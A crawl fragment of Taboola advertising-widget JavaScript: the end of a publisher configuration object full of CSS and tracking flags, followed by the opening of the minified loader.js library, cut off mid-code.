out="",m;while(num.length>3&&(m=num.match(/\d{3}\s*$/))){out=m.toString().replace(/\s+/,"")+","+out;num=num.replace(/\d{3}\s*$/,"", false);}out=num+","+out;return out.replace(/,$/,"");},"vignette-openButtonFontSize":"","vignette-screenBackgroundOpacity":0.8,"images-radius":"0","recommendationReel-min-adx-side-cta-font-family":"\"Roboto Condensed\", Arial, sans-serif","recommendationReel-is-videoreel":false,"vignette-openButtonFontColor":"","organic-show-static-text":false,"hide-disclosure-when-no-place":false,"pager-button-style":"<span class=\"pager-cont\">&laquo;</span>|<span class=\"pager-cont\">&raquo;</span>","link-target":"normal","organic-tracking-params":null,"component-id":"rbox-blended","list-suffix":function(internalc, myorigin) {},"detail-order-syndicated":"branding,title","title-icon-url":"","read-more-cutoff-from-type":"ARTICLE","orientation":"horizontal","quantcast-label":"","recommendationReel-min-adx-progress-color":"#2abfd5","vignette-closeButtonHoverColor":"","vignette-xButtonBGColor":"#000","enable-title-icon-on-sc":false,"rows":1,"format-rating":'Rating: %s',"read-more-anchor-selector":"","before-detail-order-syndicated":"","slider-min-effective-scroll-size":20,"recommendationReel-auto-pause":false,"use-dpr-images":true,"widget-theme-type":"DEFAULT","__style__":{"":"width:300px !important ;_width:300px !important ;border-width:0px 0px 0px 0px;border-style:solid solid solid solid;border-color:#DFDFDF;padding:0px 0px 0px 0px;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;box-shadow:none;height:250px ;","vignette":"xButtonColor:#fff;backgroundColor:#fff;backgroundOpacity:0.8;xButtonBGColor:#000;",".playerCube .video-external-data":"font-size:10px;font-weight:normal;text-decoration:none;color:black;",".tbl-reco-reel-slider":"z-index:99999;margin:initial;top:50%;",".trc_lightbox_overlay":"background-color:#000000;opacity:0.70;filter:alpha(opacity=70);",".tbl-recommendation-reel .tbl-text-under-branding-background":"background-color:#EBEBEB;","div.syndicatedItem:hover, div.syndicatedItem.videoCube_hover":"background-color:transparent;",".playerCube div.videoCube:hover, div.videoCube_hover":"background-color:transparent;",".trc_pager_prev:hover, .trc_pager_next:hover":"color:#6497ED;",".trc_rbox_border_elm":"border-color:darkgray;",".syndicatedItem .video-views":"color:black;font-size:10px;font-weight:normal;text-decoration:none;",".syndicatedItem .video-category":"color:black;font-size:10px;font-weight:normal;text-decoration:none;",".tbl-vignette-close-btn-wrp":"height:15;background:#000;",".syndicatedItem .sponsored":"color:#9C9A9C;font-size:9px;font-weight:normal;text-decoration:none;",".pager_disabled":"color:#7d898f;",".playerCube .video-category":"font-size:10px;font-weight:normal;text-decoration:none;color:black;",".syndicatedItem .video-uploader":"color:black;font-size:10px;font-weight:normal;text-decoration:none;",".videoCube.thumbnail_start .thumbBlock_holder":"width:40%;_width:40%;",".playerCube .video-uploader":"font-size:10px;font-weight:normal;text-decoration:none;color:black;",".video-uploader":"font-size:10px;font-weight:normal;text-decoration:none;color:black;",".trc_sponsored_overlay":"background-color:black;",".syndicatedItem .video-external-data":"color:black;font-size:10px;font-weight:normal;text-decoration:none;",".trc_rbox_header":"font-family:Georgia,'serif';font-size:16.0px;font-weight:bold;text-decoration:none;color:#000000;border-width:0;background:transparent;border-style:none;border-color:#D6D5D3;padding:0px 0px 6px 0px;line-height:1.2em;display:block;margin:0px 0px 0px 0px;position:relative;background-color:transparent;box-sizing:initial;height:auto;width:auto;_width:auto;",".syndicatedItem .video-rating":"color:black;font-size:10px;font-weight:normal;text-decoration:none;",".videoCube.vertical":"border-style:solid none none none;",".trc_pager_unselected":"color:#7d898f;",".video-rating":"font-size:10px;font-weight:normal;text-decoration:none;color:black;",".video-published-date":"font-size:10px;font-weight:normal;text-decoration:none;color:black;display:inherit;",".syndicatedItem":"background-color:transparent;",".syndicatedItem .video-duration-detail":"color:black;font-size:10px;font-weight:normal;text-decoration:none;",".playerCube .videoCube.horizontal":"border-style:none none none none;",".videoCube.syndicatedItem .thumbnail-overlay":"background-image:null;background-position:5% 5%;",".videoCube.syndicatedItem.vertical":"border-style:solid none none none;",".sponsored":"font-size:9px;font-weight:normal;text-decoration:none;color:#9C9A9C;",".videoCube.syndicatedItem .thumbBlock":"border-color:darkgray;border-width:0px;",".videoCube.syndicatedItem .thumbBlock .static-text":"text-align:left;background-color:black;display:block;color:white;font-size:10px;font-weight:normal;text-decoration:none;font-family:Arial, Helvetica, sans-serif;",".videoCube.thumbnail_start.trc-split-label .trc-pre-label":"width:30%;_width:30%;",".video-category":"font-size:10px;font-weight:normal;text-decoration:none;color:black;",".thumbnail-emblem":"background-position:5% 5%;width:35;_width:35;height:35;",".tbl-vignette-background-screen":"background-color:#fff;opacity:0.8;filter:alpha(opacity=80);",".syndicatedItem .video-description":"max-height:2.2em;*height:2.2em;color:black;font-family:Arial, Helvetica, sans-serif;font-size:14px;font-weight:normal;line-height:19.0px;text-decoration:none;",".tbl-cta-style .cta-button:hover":"color:inherit;border-color:#999990;",".playerCube .video-published-date":"font-size:10px;font-weight:normal;text-decoration:none;color:black;",".videoCube:hover .thumbnail-overlay, .videoCube_hover .thumbnail-overlay":"background-image:null;",".video-label-box.trc-pre-label":"height:auto;",".video-label,.sponsored,.sponsored-url":"font-family:Arial;",".videoCube.thumbnail_start .trc-pre-label":"width:60%;_width:60%;",".syndicatedItem .video-title":"max-height:2.58em;*height:2.58em;color:black;font-family:Arial, Helvetica, sans-serif;font-size:14px;line-height:17.5px;font-weight:bold;text-decoration:none;padding:0;",".playerCube:hover .thumbnail-overlay, .playerCube_hover .thumbnail-overlay":"background-image:null;",".videoCube.thumbnail_start.trc-split-label .trc-main-label":"width:30%;_width:30%;",".videoCube":"width:auto;_width:auto;background-color:transparent;border-width:1px;border-color:#D6D5D3;padding:3px;height:auto;margin-left:0px;margin-top:0px;border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px;border-style:none;",".sponsored-default .video-description":"max-height:2.2em;*height:2.2em;",".tbl-vignette-attribution":"color:#6B6666;font-size:15px;",".playerCube .video-description":"font-family:Arial, Helvetica, sans-serif;font-size:10px;line-height:11px;font-weight:normal;text-decoration:none;max-height:2.2em;*height:2.2em;color:black;",".playerCube .videoCube .video-label-box":"margin-left:81px;margin-right:0px;",".videoCube.syndicatedItem .thumbBlock .branding":"text-align:left;background-color:transparent;display:none;left:0px;color:black;font-size:10px;font-weight:normal;text-decoration:none;font-family:Arial, Helvetica, sans-serif;background-image:null;","div.videoCube:hover, div.videoCube_hover":"background-color:transparent;",".videoCube .story-widget.story-widget-text-under .tbl-ui-line":"background-color:#333333;",".videoCube .sponsored":"margin-top:-7px;",".trc_pager_pages div":"font-size:12px;font-weight:normal;text-decoration:none;",".sponsored-url":"font-size:9px;font-weight:bold;text-decoration:underline;color:green;",".playerCube .video-title":"font-family:Arial, Helvetica, sans-serif;text-decoration:none;font-size:14px;line-height:17.5px;font-weight:bold;max-height:2.58em;*height:2.58em;color:black;",".trc_rbox_header_icon_img":"margin:0px;height:18px;",".tbl-recommendation-reel .tbl-text-under-title-background":"background-color:#EBEBEB;",".tbl-recommendation-reel .tbl-ui-line":"background-color:#333333;",".videoCube.syndicatedItem.horizontal":"border-style:none;",".videoCube .thumbBlock .static-text":"font-weight:normal;font-family:Arial, Helvetica, sans-serif;text-decoration:none;font-size:11px;background-color:#a30202;display:block;color:#ffffff;text-align:left;",".video-title":"font-family:Arial, Helvetica, sans-serif;font-size:16.0px;line-height:22.0px;font-weight:bold;max-height:88.0px;*height:88.0px;color:#000000;text-decoration:none;",".playerCube .video-rating":"font-size:10px;font-weight:normal;text-decoration:none;color:black;",".syndicatedItem .branding":"color:black;font-size:10px;font-weight:normal;text-decoration:none;font-family:Arial, Helvetica, sans-serif;background-image:null;text-align:left;",".trc_pager_selected":"color:#0056b3;",".videoCube.syndicatedItem":"background-color:transparent;border-color:#D6D5D3;border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px;border-width:1px;border-style:none;",".videoCube .video-label-box.trc-pre-label":"margin:0px 0px 5px 0px;",".branding div.logoDiv":"font-family:inherit;",".trc_rbox_div":"width:auto;_width:99%;height:410px;border-width:0;padding:0;",".playerCube .video-views":"font-size:10px;font-weight:normal;text-decoration:none;color:black;",".trc_pager div":"font-family:serif;",".syndicatedItem .video-label-box.trc-pre-label":"height:auto;","recommendationReel":"min-adx-line-color:#2abfd5;min-adx-progress-color:#FFF;",".videoCube.horizontal":"border-style:none;","div.trc_pager_pages div:hover":"color:#6497ED;",".pager_enabled":"color:#0056b3;",".playerCube .thumbnail-overlay":"background-image:null;background-position:5% 5%;",".videoCube .thumbnail-overlay":"background-image:null;background-position:5% 5%;",".playerCube .videoCube .video-duration":"display:block;left:36px;",".syndicatedItem .video-published-date":"color:black;font-size:10px;font-weight:normal;text-decoration:none;display:inherit;",".syndicatedItem .sponsored-url":"color:green;font-size:9px;font-weight:bold;text-decoration:underline;",".playerCube .videoCube .thumbBlock":"border-width:0px;border-color:darkgray;",".playerCube .video-label-box":"text-align:left;","div.sponsored-default:hover, div.sponsored-default.videoCube_hover":"background-color:inherit;",".videoCube .story-widget.story-widget-text-under .tbl-text-under-title-background":"background-color:#EBEBEB;",".video-external-data":"font-size:10px;font-weight:normal;text-decoration:none;color:black;",".trc_pager_prev,.trc_pager_next":"font-size:12px;font-weight:normal;text-decoration:none;",".videoCube .thumbBlock":"border-width:0px;border-color:darkgray;",".videoCube.syndicatedItem .video-duration":"display:block;left:36px;",".sponsored-default .video-title":"max-height:2.58em;*height:2.58em;",".branding":"color:black;font-size:10px;font-weight:normal;text-decoration:none;font-family:Arial, Helvetica, sans-serif;background-image:null;text-align:left;",".sponsored-default":"background-color:#F7F6C6;",".playerCube .videoCube":"background-color:transparent;border-color:#D6D5D3;border-width:1px;border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px;margin-left:0px;margin-top:0px;padding:3px;",".branding .logoDiv a span":"color:inherit;font-size:inherit;",".video-label-box":"text-align:left;",".video-description":"font-family:Arial, Helvetica, sans-serif;font-size:10px;line-height:11px;font-weight:normal;max-height:2.2em;*height:2.2em;color:black;text-decoration:none;",".videoCube .video-duration":"left:36px;display:block;","div.syndicatedItem:hover .thumbBlock":"border-color:inherit;",".trc_pager_counter":"color:#000000;",".whatsThisSyndicated":"font-family:Arial, Verdana, sans-serif;font-size:9px;font-weight:normal;color:black;text-decoration:none;padding:0;",".playerCube .video-duration-detail":"font-size:10px;font-weight:normal;text-decoration:none;color:black;",".video-duration-detail":"font-size:10px;font-weight:normal;text-decoration:none;color:black;","div.videoCube:hover .thumbBlock":"border-color:inherit;",".video-icon-img":"margin:0px;height:18px;",".video-views":"font-size:10px;font-weight:normal;text-decoration:none;color:black;",".tbl-cta-style .cta-button":"font-family:Helvetica, Arial, sans-serif;background-color:transparent;border-color:#999990;color:#333333;"}}},"language":"zh-TW","testmode":false,"direction":"ltr","default-thumbnail":"http://cdn.taboola.com/libtrc/static/thumbnails/759bc49732394dde468c8d65a464e1a4.png","domains":"","sponsored-link-text":"Sponsored Link","sponsored-video-text":"Sponsored Video","branding-url":{},"configuration-version":"0","external-credentials":"","brightcove-list-id":"","publisher-start":function(){ },"get-user":function(){return null;},"get-creator":function(){var m=document.getElementsByTagName('head')[0].getElementsByTagName('meta', false);for(var i=0;i<m.length;i++){if(m[i].name=='uploader'||m[i].name=='item-uploader')return m[i].content;}},"get-views":function() {var m=document.getElementsByTagName('head')[0].getElementsByTagName('meta', false);for(var i=0;i<m.length;i++){if(m[i].name=='views'||m[i].name=='item-views')return m[i].content;}},"get-rating":function() {var m=document.getElementsByTagName('head')[0].getElementsByTagName('meta', false);for(var i=0;i<m.length;i++){if(m[i].name=='rating'||m[i].name=='item-rating'){ if(!isNaN(parseFloat(m[i].content))) return m[i].content;}}},"get-tags":function() {return [];},"logo-image":"http://cdn.taboolasyndication.com/taboola/powered-by.png","has_valid_rss":false,"actionscript_version":"3","brightcove-uses-reference":false,"publisher-end":function(id){ },"ie-logo-image":"http://cdn.taboolasyndication.com/taboola/powered-by-small.gif","attribution":true,"notify-loaded":true,"metafields":"","normalize-item-id":function(itemid,type,canon){if(!canon&&type=='text'&&typeof itemid=='string'&&itemid.search(new RegExp('^https?://'))==0)itemid=itemid.replace(/\?.*/,'', false);return itemid.toLowerCase();},"normalize-item-url":function(itemurl,type,canon){return itemurl;},"read-paused-bcplayer":false,"normalize-request-param":function(req,mode) {return req;},"normalize-log-param":function(name,value,mode) {return value;},"timeout":8000,"prenormalize-item-id":{"host":true,"fragment":"^(/video/|!)","query":["p","id"],"truncate-at":["search.searchcompletion.com","org.mozilla.javascript.undefined"],"trailing-dirsep":true},"prenormalize-item-url":false,"loader-impl":"","trc-network-mapping":{},"trc-skip-failover":false,"backstage-domain-url":"","adc-config":null,"link-target-conf":null,"ios-sc-link-target":{'NAV': '_self', 'NT': '_self', 'SP': '_self'},"small-ios-device":"iPhone|iPod","read-more-debug":false,"read-more-devices":"smart_phone","attribution-disclosure-direction":"ltr","mode-pub-start":function(){ },"before-video-load":function(){ return true; },"publisher-logo":{},"detect-item-from-same-host":function(host, itemHost){},"mode-before-video-load":function(rbox){ return true; },"after-card-created":function(placementData, publisherCardNum, feed){ },"publisher-branding":{},"feed-view-devices":"smart_phone","feed-view-enable":false,"item-data-filter-publisher-level":function(itemData, extraData){ return itemData; },"update-push-message":function(optionsSummary){ return optionsSummary; },"global":{"requests-domain":"trc.taboola.com","stop-channels-threshold":"0.8","syndication-embed-code":function (box, recommendation, affiliate) {},"syndicator-affiliate-id":"","explore-delay":500,"visible-delay":500,"css-isolation":false,"inject-comscore":false,"has-userx":true,"disclosure-enabled":true,"trc-request-delay":500,"publisher-onclick-nt-enabled":false,"touchstart-enabled":true,"use-storage-detection":true,"thumb-lazy-load-switch":false,"thumb-lazy-load-method":"PAGE_LOAD,PAGE_INTERACTIVE,RBOX_VISIBLE","inject-mdotlabs":false,"use-calibration-uim":false,"inject-taboolax":false,"use-delay-image-load":true,"abp-detection-enabled":true,"switch-abp-class":false,"use-abp-uim":true,"send-event-as-post":true,"image-url-prefix":"https://images.taboola.com/taboola/image/fetch/f_jpg%2Cq_auto%2Ch_{h}%2Cw_{w}%2Cc_fill%2Cg_faces:auto%2Ce_sharpen/","enable-social-events":true,"tmp-use-pb-params":true,"send-avail-as-post":true,"send-full-list":true,"enable-organic-redirect":true,"send-avail-as-get":false,"send-visible-as-get":false,"ios-sc-link-target":{"NAV": "_top", "NT": "_top", "SP": "_top"},"has-adchoice":true,"send-variant-warning":true,"enable-read-more":true,"enable-rbox-map":false,"enable-trc-cache":true,"trc-cache-it":{"text":"c","home":"d","video":"d","search":"d","category":"d","photo":"d","other":"d"},"enable-deferred-visible":true,"enable-manual-visible":true,"enable-events-api":true,"events-api-click-enabled":true,"enable-deferred-available":true,"send-pb-in-click":true,"force-reset-on-ready":true,"show-rtb-ad-choices-icon":true,"send-item-query-string-in-req":true,"send-user-id-tag":true,"user-id-tag-macros":["tags.bluekai.com/site/35702?id={taboolaID}"],"disable-yield":true,"smart-ellipsis":true,"rtb-image-url-prefix":"https://images.taboola.com/taboola/image/fetch/$pw_{w}%2C$ph_{h}/t_tbl-cnd/","enable-ie-split-click-event":true,"enable-multi-pv3":true,"cloudinary-aspect-ratios-list":[[1,4],[1,3],[1,2.5],[1,2],[1,1.91],[1,1.8],[9,16],[1,1.7],[1,1.6],[1,1.5],[1,1.4],[3,4],[1,1.3],[1,1.2],[1,1.1],[1,1],[1,0.9],[6,5],[1,0.8],[4,3],[1,0.7],[3,2],[1,0.6],[16,9],[2,1]],"store-userid-first-party-cookie":true,"enable-analytics":"true","config-analytics":{logTimer: 50000, logLength : 5, traffic : 1, measureEnable : true, measureTimeToSend : 10000, disableRawDataSend: true},"enable-detect-bots":true,"allow-nofollow-for-exchange":true,"visibility-intersection-api-delay":1000,"rbox-ajax-post-events-full-rollout":true,"rbox-post-events-as-ajax":true,"prefer-response-session-data":true,"enable-visibility-intersection-api":true,"visibility-intersection-api-full-rollout":true,"has-mode-geometry":true,"feed-observer-load-next-batch":true,"rbox-enable-fix-user-id-event":"true","use-native-json-stringify":true,"max-wait-for-cmp":5000,"disable-unified-iframe-pixel-reporter":true,"consent-presets":{taboola_default:null},"p-video-overlay-send-events":true,"monitor-dup-items-traffic-pct":5,"rbox-old-chrome-es6-fix":(function(){})(),"exclude-subd-shift":["15.taboola.com", "trc.taboola.com", "authentication.taboola.com"],"send-next-up-click-abtest-event":false,"enable-organic-redirect-on-amp":true,"enable-trc-route":true,"amp_target":"_top","disable-rbox-usage-logging":false,"cdn-taboola-path":"cdn.taboola.com","ui-innovation-modules-path":"ui-ab-tests","disable-scope-feed-css":false,"enable-experiments-variant-id-event":true,"enable-loader-type-event":true,"user-stop-retarget-campaign-after-click":"false","rbox-trc-protocol":"https:","enable-explore-more":true,"enable-item-override":true,"cloudinary-encoding-and-100-round-factor":{},"event-logger:publisher-enable-spatial-events":true,"spatial-slots-throttle-th":1000,"feed-max-num-of-consecutive-failed-requests":"5","enable-bulk-events":"true","bulk-available-events-strategy":"delay","enable-spatial-data-per-page":1,"enable-consent":true,"read-more-events-enabled":"0.1","GPT-refresh-control":true,"has-page-geometry":true,"has-page-geometry-extended":true,"has-slots-geometry":true,"has-slots-saliency":true,"bulk-available-events-delay":1000,"disable-iframe-for-tracking-pixel":true,"use-dpr-images":true,"disable-explore-more-video-reset":true,"enable-explore-more-video":true,"enable-exm-inside-iframe":false,"enable-explore-more-state-check":true,"default-event-route":"trc-events.taboola.com","trc-event-route-template":"<dc>-trc-events.taboola.com","enable-real-time-user-sync":true,"disable-sponsored-for-links":false,"enable-mode-injection":true,"mw-display-none-on-no-items-to-render":true,"enable-text-over":"true","cloudinary-encode":true,"rbox-error-stack-reporting-pct":0.01,"thumbnail-transformation-per-item-is-enabled":"1","image-optimization-url-per-item-is-enabled":"1","keep-referrer-in-session":true,"amp-support-consent-string":"true","video-gdpr-applies-use-requires-consent":"true","event-types-to-route":["debug","perf","metrics","bulk-metrics","abtests","supply-feature"],"enable-loader-cache-buster":true,"bulk-body-debug-sample-rate":1.0E-4,"enable-custom-injection":true,"block-video-prob":0.1,"enable-video-ajax":true,"cds:send-uad":true,"cds:send-dnid":true,"enable-real-time-user-sync-with-consent":true,"enable-bid-detection":0,"defer-cookie-sync":2000,"defer-userx-render":1000,"defer-scripts-render":500,"advanced-feed-view-telemetry-enabled":"0.01","lazy-render-enbale":true,"enable-new-ellipsis-module":1,"lazy-render":{enable: true, raKill: true},"lazy-render-enable":true,"flc-enabled":true,"tm-dynamic-load":"true","explore-more-google-timer":10,"new-logging-mechanism-on":0.1,"thumbs-image-lazy-load-margins":"2500px 1500px 2500px 1500px","enable-call-to-action-creative-component":false,"rbox:collect-eid-from-page":false,"default-stories-height":135,"read-more-scroll-fast-enabled":true,"pass-browser-url":true,"user-mapping-enabled":true,"video-split-start-unit":true,"enable-cta-component":true,"trcinfo-sample-rate":0.05,"view-tag-delay":10000,"bulk-metrics-events-strategy":"delay","rbox-metrics-enabled":0.1,"view-tags-domains-url":{'adsafeprotected.com': 1, 'cdn.doubleverify.com': 1},"read-more-click-delay":true,"cta-abtest-report-percent":-1,"cta-usage-report-percent":0.02,"cta-render-report-percent":0.05,"explore-more-enable-position-correction":true,"view-lazy-load-tags":{'z.moatads.com':1, 'cdn.doubleverify.com':1, 'adsafeprotected.com':1, 'googlesyndication.com':1},"view-lazy-load-tags-margin":20,"header-bidding-enabled":0.01,"enable-ios-back-fix":true,"item-override-encode-fields":true,"cta-metric-report-percent":0.1,"motion-ads-track-events":0.01,"html-card-max-width":"800px","motion-ads-load-old-version":0,"use-unit-fetcher-response-instead-of-tb":true,"send-rv-avail-as-post":true,"send-rv-avail-as-get":false,"enable-rv-available":true,"encode-irregular-og:url":true,"explore-more-enable-hide-all-but-header":true,"html-track-events":0.1,"high-entropy-values-arguments":["platformVersion","mobile","model","platform","uaFullVersion"],"vignette-lazy-load":true,"enable-hai-report":true,"load-user-agent-data":true,"get-vignette-config-from-products":true,"display-ad-to-native":true,"rbox-error-fullUrl":0.01,"remove-old-vignette-disclosure":true,"spa-detection-enabled":0.01,"send-id-providers-data":true,"send-alternate-container-width":true,"enable-slice-url":"0","unintentional-clicks-default-send-init-event":false,"enable-ampsplitfeedfix":true,"app-install-sanity-report-fraction":0.1,"vignette-capture-page-click":true,"vignette-new-scanning-logic":true,"unintentional-clicks-ignore-demand-enablement":false,"enable-rbox-es-events":0.003,"display-rv-visible-timeout":0,"enable-item-measurements":true,"enable-only-full-visible-event":"1","eid:rbox:common-eid-keywords":"help,support,contact,readme,test,info,reply,careers,spam,login,subscribe,feedback,reachus,customers,cookie,members","enable-real-time-user-sync-for-all-browsers":true,"cloudinary-isi-ratios":true,"enable-isi-card":true,"test_for_fraud_from_tag_loader":true,"isi-metric-report":1,"app-install-report":0.1,"shift-redir-onclick":true,"motion-ads-retry-play-timeout":2000,"external-visibility-by-items":true,"trc:blockers:WebComponentRBlockerQuery:blocker-web-component-passed-logger-for-creative-type:APP_INSTALL":"true","trc:blockers:WebComponentRBlockerQuery:blocker-web-component-passed-logger-for-creative-type:ISI_CARD":"true","adjust-banner-height":true,"explore-more-supply-feature-percent":true,"unintentional-clicks-default-enable":true,"unintentional-clicks-default-uicm":0,"unintentional-clicks-default-uics":0.5,"monitor-article-distance-from-feed-percentage":"0.01","image-cropping-report":0.1,"image-cropping-ratios-list":[[16,9],[6,5],[2,1],[191,100],[1,1]],"image-cropping-active":1,"share-button-detection-report-percentage":0.1,"enable-local-dcl":false,"motion-ads-viewport-lazy-load":1,"motion-ads-viewport-lazy-load-margin":0.5,"article-and-feed-area-scanner-report-percentage":0.15,"new-cta-enabled":true,"report-cta-metrics":0.1,"explore-more-enable-missing-header-event":true,"motion-ads-preload-attribute":"","enable-explore-more-header-z-index":false,"enable-warn-tbt":0.05,"disclaimer-color-scheme":"","disclaimer-color-scheme-mode":"","enable-explore-more-history-hook":false,"disable-overlay-visibility-report-fix":0,"enable-em-history-hook":true,"motion-ads-cloudinary-prefix":"q_auto:low","enable-em-publisher-start-history-hook":true,"enable-warn-TBT":0.05,"enable-trecs-net":true,"google-fonts":[],"intersection-should-throw-error-on-missing-attribute":1,"intersection-should-not-throw-error-on-missing-attribute":1,"cta-ignore-detail-order":true,"topics-enabled":true,"responsive-utils-report":0.01,"enable-responsive-float-fix":true,"loaf-threshold":50,"loaf-token":"A1d4c+ijpg2tV53ABodYnwa0zxjoqmUDhsbxeg7vjYXNyIWEQBxKoywvGWaS3vEEjaGy4ER9fcqykNp/4N8BOQ0AAACIeyJvcmlnaW4iOiJodHRwczovL2Nkbi50YWJvb2xhLmNvbTo0NDMiLCJmZWF0dXJlIjoiTG9uZ0FuaW1hdGlvbkZyYW1lVGltaW5nIiwiZXhwaXJ5IjoxNzE2OTQwNzk5LCJpc1N1YmRvbWFpbiI6dHJ1ZSwiaXNUaGlyZFBhcnR5Ijp0cnVlfQ==","enable-img-dim-fix":false,"enable-filler-block":true,"trecs-motion-ads-fade":0,"trecs-motion-ads-pause-enabled":0,"trecs-motion-ads-fade-enabled":0,"header-bidding-wait-for-win-events-timeout":0,"header-bidding-is-add-placement":true,"yield-token":"A+uXoByCfR5HCRAl94AWMQ8Y7DHd3670DSOPWj55vVOoaN/cUpF/r0yk6KbxjLIyaxJ2H3/YX4ZxkiI3srY5oQwAAABreyJvcmlnaW4iOiJodHRwczovL2Nkbi50YWJvb2xhLmNvbTo0NDMiLCJmZWF0dXJlIjoiU2NoZWR1bGVyWWllbGQiLCJleHBpcnkiOjE3MDk2ODMxOTksImlzVGhpcmRQYXJ0eSI6dHJ1ZX0=","enable-yield":1,"use-scheduler-yield":true,"image-cropping-with-c-fill":1,"header-bidding-v3":true,"rbox:serving-piggyback-enabled":true,"header-bidding-catchup-timeout":1000,"web-component-app-install-version":2,"app-install-multi-slot-border":true,"activate-gpp-consent":true,"gr__is-ms3":{v:true, p:100},"header-bidding-is-catchup-loop":true,"kr-index":"mbox","ad-experience-trecs-kibana-fraction":0.1,"ad-experience-report-enable":false,"gr__ad-experience-report-enable":{v: true, p: 0.1, dependOn: "", key: "" },"pa-bid-mode":0,"protected-audience-enabled":true,"gr__enable-feature-monitoring":{v: true, p: 0.1, dependOn: "", key: "" },"enable-trim-href-query-params":false,"gr__exclude-ms3":{"d":"is-ms3","v":["vignette-render","distance-from-article","ExternalAd","explore-more-render"],"p":100},"exclude-block-clicks-visibility-updates":"0","pa-bid-strategy":["SMART_BID","FIXED","MAX_CONVERSIONS","MAX_CONVERSIONS_CONTROL"],"brd-scr-ign":['google-topics-api'],"enable-browser-data":false,"trecs-atf-code-activated":true,"pa-demand-bid-mode":{"dco":0,"rtb":0,"dnr":0,"d":0},"pa-product-bid-mode":{"widget":0,"feed":0},"enable-multi-images":true,"gr__enable-impl-time-report":{"d":"enable-impl-load-feature","v":"true"},"pa-render-iframe-without-trecs":true,"pa-feed-auction-enabled":true,"gr__yield-render-index":{"v": 1, "p": 100},"pa-demand-config":{"d":{"en":1,"rm":0},"dco":{"en":1,"rm":0},"rtb":{"en":1,"rm":0},"dnr":{"en":1,"rm":0}},"gr__use-fader-on-video-onload":{v:true, p:100},"enable-immediate-viewable-report":true,"gr__use-fader-before-sending-event":{v:true, p:100},"gr__use-fader-in-handle-load-response":{v:false, p:100},"bakeTime":1733041083326,"maxRevision":152635764,"publisherName":"taiwanpplnews-pokguide","rbox:rtb:real-time-user-sync:intent-iq:external-partners-ids":[15186,15042,24,15040,10197,10211,15027,15048,15308,53,15175,15251,15151,15355,10262,10141,10086,15176,15038],"style":{"rtl":"","custom":"","mode_custom":"/* s-split-thumbnails-dfp-header-300x250 */.thumbnails-dfp-header-300x250 .trc_header_left_column {\n    background: transparent;\n}\n/* e-split-thumbnails-dfp-header-300x250 */"},"locale":null},"systemFlags":{"loaderType":"trecs"}}, "20241126-16-RELEASE")

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.taboola.com/libtrc/taiwanpplnews-pokguide/loader.js
body_size: 269456
content:
(function(){var __webpack_modules__={8867:function(e,t,n){"use strict";n.d(t,{Jh:function(){return s},ZT:function(){return i},ev:function(){return c},gn:function(){return a},mG:function(){return l},pi:function(){return o}});var r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},r(e,t)};function i(e,t){if("function"!=typeof t&&"object"!=typeof t||null===t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}var o=function(){return o=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var i in t=arguments[n])Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e},o.apply(this,arguments)};function a(e,t,n,r){var i,o=arguments.length,a=o<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var l=e.length-1;l>=0;l--)(i=e[l])&&(a=(o<3?i(a):o>3?i(t,n,a):i(t,n))||a);return o>3&&a&&Object.defineProperty(t,n,a),a}function l(e,t,n,r){return new(n||(n=window._TPrmse))((function(i,o){function a(e){try{s(r.next(e))}catch(e){o(e)}}function l(e){try{s(r.throw(e))}catch(e){o(e)}}function s(e){var t;e.done?i(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(a,l)}s((r=r.apply(e,t||[])).next())}))}function s(e,t){var n,r,i,o={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]},a=Object.create(("function"==typeof Iterator?Iterator:Object).prototype);return a.next=l(0),a.throw=l(1),a.return=l(2),"function"==typeof Symbol&&(a[Symbol.iterator]=function(){return this}),a;function l(l){return function(s){return function(l){if(n)throw new TypeError("Generator is already executing.");for(;a&&(a=0,l[0]&&(o=0)),o;)try{if(n=1,r&&(i=2&l[0]?r.return:l[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,l[1])).done)return i;switch(r=0,i&&(l=[2&l[0],i.value]),l[0]){case 0:case 1:i=l;break;case 4:return o.label++,{value:l[1],done:!1};case 5:o.label++,r=l[1],l=[0];continue;case 7:l=o.ops.pop(),o.trys.pop();continue;default:if(!((i=(i=o.trys).length>0&&i[i.length-1])||6!==l[0]&&2!==l[0])){o=0;continue}if(3===l[0]&&(!i||l[1]>i[0]&&l[1]<i[3])){o.label=l[1];break}if(6===l[0]&&o.label<i[1]){o.label=i[1],i=l;break}if(i&&o.label<i[2]){o.label=i[2],o.ops.push(l);break}i[2]&&o.ops.pop(),o.trys.pop();continue}l=t.call(e,o)}catch(e){l=[6,e],r=0}finally{n=i=0}if(5&l[0])throw l[1];return{value:l[0]?l[1]:void 0,done:!0}}([l,s])}}}function c(e,t,n){if(n||2===arguments.length)for(var r,i=0,o=t.length;i<o;i++)!r&&i in t||(r||(r=Array.prototype.slice.call(t,0,i)),r[i]=t[i]);return e.concat(r||Array.prototype.slice.call(t))}Object.create,Object.create,"function"==typeof SuppressedError&&SuppressedError},6337:function(){!function(){"use strict";if("object"==typeof window)if("IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype)"isIntersecting"in window.IntersectionObserverEntry.prototype||Object.defineProperty(window.IntersectionObserverEntry.prototype,"isIntersecting",{get:function(){return this.intersectionRatio>0}});else{var e=function(e){for(var t=window.document,n=i(t);n;)n=i(t=n.ownerDocument);return 